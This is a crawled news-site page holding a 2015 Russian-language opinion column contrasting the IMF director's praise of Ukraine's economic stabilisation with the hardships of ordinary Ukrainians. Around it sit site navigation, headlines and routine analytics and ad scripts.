

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1441717858-ukraina-udivila-mir-pora-udivlyat-ukraintsev.html
body_size: 29386
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Украина удивила мир. Пора удивлять украинцев</title>    <meta name="description" content="Что вызвало удивление мира, в целом, и главы МВФ, в частности, если в Украине за последние полтора года мало что изменилось для ее рядовых граждан?" />
<meta name="keywords" content="Украина, экономика, Кристин Лагард, МВФ, тарифы, реформы, " />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Украина удивила мир. Пора удивлять украинцев" />
<meta property="og:description" content="Что вызвало удивление мира, в целом, и главы МВФ, в частности, если в Украине за последние полтора года мало что изменилось для ее рядовых граждан?" />
<meta property="og:image" content="http://uainfo.org/static/img/l/a/lagard_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1441717858-ukraina-udivila-mir-pora-udivlyat-ukraintsev.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615044670_4212666132326189_1857682076478437497_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">ВР призначила Михайла Федорова міністром оборони України</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/5/558708445_1353136952826822_5538541042553494110_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">Юлія Тимошенко прокоментувала обшуки в офісі партії "Батьків...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___26971_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">НАБУ і САП викрили керівника однієї з депутатських фракцій В...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41694_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">1418 днів вторгнення: війна РФ  проти України зрівнялася за ...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Украина удивила мир. Пора удивлять украинцев</h1></header>
        <div class="meta hit">
            <time>09.09.2015, 06:21</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">5957</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="236397" title="комментариев">
                <span class="ico"> </span>
                <span class="info">4</span>
            </a>
        </div>
        <div class="text publication-text">
                            <p style="text-align: center;margin-top:0;">
                    <img src="//uainfo.org/static/img/l/a/lagard_500x317.jpg" />
                                    </p>
                        <div class="publication-text-full">
                                                            <p>&laquo;Украина удивила мир, достигнув того, чего она достигла за короткий промежуток времени. Было очень трудно достичь той макроэкономической стабилизации, которая сейчас закрепляется, получить экономику, которая уже показывает признаки восстановления&raquo;, - заявила на днях директор-распорядитель Международного валютного фонда Кристин Лагард в ходе своего первого в истории Украины визита в нашу страну.</p>
<p>Среди основных факторов, которые способствовали восстановлению экономики, директор МВФ назвала восстановление банковского сектора. Но при этом в очередной раз напомнила о необходимости борьбы с коррупцией, пожирающей страну изнутри, и пообещала поддержку МВФ.</p>
<p>Что вызвало удивление мира, в целом, и главы МВФ, в частности, если в Украине за последние полтора года мало что изменилось для ее рядовых граждан? Разве что, выросли тарифы за ЖКХ, которые для некоторых семей стали просто неподъемными. Еще, вслед за девальвацией гривны, выросли цены на продукты в 2 раза, на одежду и медикаменты - в 3 раза, а сбережения миллионов украинцев обесценились или застряли в проблемных банках. И попутно из детских поликлиник исчезли вакцины для обязательных прививок от смертельных болезней, обычные сезонные пожары на несколько дней парализовали столицу и ряд областных центров, а пенсионеров лишили льгот. Куда не глянь - сплошные &laquo;реформы&raquo;.</p>
<p>Если прочитать последнюю программу Украины с МВФ, то маркерами экономического восстановления будет рост экономики нашей страны в 2016 году на 2%, но при этом остается риск продолжения войны на востоке и значительного снижения доходов граждан на фоне неконтролируемой инфляции, а также вероятность задержки с реформами. В частности, структурным маяком для МВФ станет представление нового Налогового кодекса, а также старт пенсионной реформы. По расчетам фонда, кодекс необходимо подать в парламент уже в сентябре, а пенсионное законодательство - в декабре. В сфере энергетики ключевыми маяками станут преодоление дефицита НАК &laquo;Нафтогаз Украины&raquo; и увеличение субсидий для населения... И много-много статистики.</p>
<p>Представители власти не перестают гордо отчитываться о важных преобразованиях в своих сферах, также приводя в подтверждение важности и существенности реформ сухие статистические данные. Так, министр финансов Наталия Яресько на своей странице в соцсети Facebook заверила, что украинцы вскоре смогут почувствовать эффект от оздоровления экономики страны в виде экономического роста, возобновления инвестиций и создания новых рабочих мест.</p>
<p>Политики обещают украинцам лучшую жизнь, не поясняя толком, какая она, эта лучшая жизнь. Приводят в пример европейские страны, но о чем это говорит народу, 50% которого не выезжает за пределы своего района?</p>
<p>Что является маркером эффективности преобразований в стране для рядовых украинцев? Разумеется, романтиков, рассчитывающих, что можно будет не работать и безбедно существовать за счет государства, практически не осталось. Но коль население заплатило слишком высокую цену за &laquo;жити по-новому&raquo; в виде военного сбора, роста цен и лишения льгот, не говоря уже о тысячах погибших людей и искалеченных судеб, хотелось бы знать, за что.</p>
<p>Что мы получим взамен и, самое главное, когда. Когда и как будут решены насущные проблемы, с которыми мы сталкиваемся ежедневно.</p>
<p>До каких пор садики и школы будут существовать на поборы с родителей, а сами педагоги - считать копейки своей нищенской зарплаты? Куда пропали вакцины от туберкулеза из поликлиник и роддомов, и как проводятся тендера по закупке этих вакцин? Почему нельзя сделать обязательную систему записи в поликлиниках, чтобы больные могли болеть, а не неделями собирать бумажки по кабинетам? И почему в стационарных больницах нет лекарств, в то время как аптеки ломятся от импортных препаратов, а о дешевых отечественных аналогах почти никто не слышал?</p>
<p>Зачем гонять пенсионеров из деревни для оформления субсидии, если можно направить 2-3 чиновников с рейдом по домам, собрать данные и внести в специальную базу? Что вообще делает эта армия чиновников, в конце концов?</p>
<p>Куда деваются миллиарды, которые теперь якобы не воруются из бюджета, как это было во времена президентства Януковича? Если у нас больше нет коррупции, почему награбленное не возвращается в казну, а &laquo;мажоры&raquo; продолжают колесить на люксовых авто и сбивать неосмотрительных пешеходов?</p>
<p>До каких пор статус участника боевых действий будут давать за селфи на Донбассе, в то время как реальные бойцы, некоторые - посмертно, не могут претендовать на это звание?</p>
<p>Возможно, Украина действительно удивила мир. Пора ответить на эти вопросы и начать удивлять своих граждан.</p>            </div>
                                                <p align="right"><a href="http://economics.unian.net/finance/1120002-ukraina-udivila-mir-pora-udivlyat-ukraintsev.html" rel="nofollow" target="_blank">Ольга ГОРДИЕНКО</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%A3%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D0%B0" itemprop="keywords">Украина</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%8D%D0%BA%D0%BE%D0%BD%D0%BE%D0%BC%D0%B8%D0%BA%D0%B0" itemprop="keywords"> экономика</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%9A%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BD+%D0%9B%D0%B0%D0%B3%D0%B0%D1%80%D0%B4" itemprop="keywords"> Кристин Лагард</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%9C%D0%92%D0%A4" itemprop="keywords"> МВФ</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%82%D0%B0%D1%80%D0%B8%D1%84%D1%8B" itemprop="keywords"> тарифы</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%80%D0%B5%D1%84%D0%BE%D1%80%D0%BC%D1%8B" itemprop="keywords"> реформы</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag" itemprop="keywords"> </a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/236397.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1647200408-voyna-v-ukraine-budet-imet-posledstviya-dlya-mnogih-stran.html">
                                                    <img src="//uainfo.org/static/img/4/3/43e2353___150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1647200408-voyna-v-ukraine-budet-imet-posledstviya-dlya-mnogih-stran.html">Война в Украине будет иметь последствия для многих стран - МВФ</a></h3>
                     <p class="meta">14.03.2022</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1642680813-v-ukraine-vveli-tarify-na-bankid-stanet-li-diya-platnoy-.html">
                                                    <img src="//uainfo.org/static/img/_/_/____20420_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1642680813-v-ukraine-vveli-tarify-na-bankid-stanet-li-diya-platnoy-.html">В Украине ввели тарифы на BankID. Станет ли Дія платной?</a></h3>
                     <p class="meta">20.01.2022</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1640256530-doktrina-putina-rossiya-obyavila-o-kompleksnoy-reforme.html">
